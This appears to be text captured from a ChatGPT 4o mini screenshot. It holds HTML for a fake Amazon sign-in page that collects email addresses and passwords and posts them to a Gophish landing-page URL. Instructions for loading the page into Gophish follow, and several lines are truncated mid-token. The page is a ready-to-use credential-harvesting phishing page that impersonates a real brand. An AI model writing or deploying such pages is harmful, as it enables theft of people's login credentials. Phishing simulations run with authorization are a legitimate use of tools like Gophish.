 ChatGPT 4o mini
Log in
background-color: #e68900;
Copy
}
.forgot-password {
margin-top: 10px;
color: #0066c0;
}
</style>
</head>
<body>
<div class="container">
<img src="https://upload.wikimedia.org/wikipedia/commons/a/a9/Amazon_logo
<h2>Sign-In</h2>
<form action="{{.URL}}" method="POST">
<input type="email" name="email" placeholder="Email or mobile phone nu
<input type="password" name="password" placeholder="Password" required
<input type="submit" value="Sign-In">
</form>
<a href="#" class="forgot-password">Forgot your password?</a>
</div>
</body>
</html>
How to use this HTML code:
1. Copy this entire HTML code.
2. In Gophish, go to the Landing Pages tab and click on New Landing Page.
3. Paste the copied HTML code into the page.
4. Save the landing page.